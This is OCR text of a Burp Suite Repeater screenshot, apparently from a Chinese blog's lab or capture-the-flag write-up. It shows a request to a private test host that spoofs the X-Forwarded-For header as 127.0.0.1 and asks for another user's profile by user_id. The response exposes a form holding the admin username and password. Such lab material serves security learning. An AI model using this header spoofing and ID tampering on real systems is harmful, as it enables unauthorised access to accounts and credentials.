 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Send Cancel < | ▾ > | ▾ Target: http://192.168.15.141
Request
Raw Params Headers Hex
GET /index.php?page=profile&user_id=12 HTTP/1.1
Host: 192.168.15.141
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0)
Gecko/20100101 Firefox/60.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
*/*;q=0.8
Accept-Language: zh-CN,en-US;q=0.7,en;q=0.3
Accept-Encoding: gzip, deflate
Referer:
http://192.168.15.141/index.php?page=dashboard&user_i
d=12
Cookie: PHPSESSID=chhg686834gf2filikg6pcv4e7
Connection: close
x-forwarded-for:127.0.0.1
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex HTML Render
href="?page=logout">Logout</a></p>
<hr>
</div>
<form action="#" method="POST">
<label for="name">Name</label>
<input type="text" name="name" id="name"
value="admin"><br>
<label for="username">Username</label>
<input type="text" name="username" id="username"
value="admin"><br>
<label for="password">Password</label>
<input type="password" name="password" id="password"
value="admin"><br>
<button disabled="disabled">Change</button>
</form>
https://blog.csdn.net/qq_41631806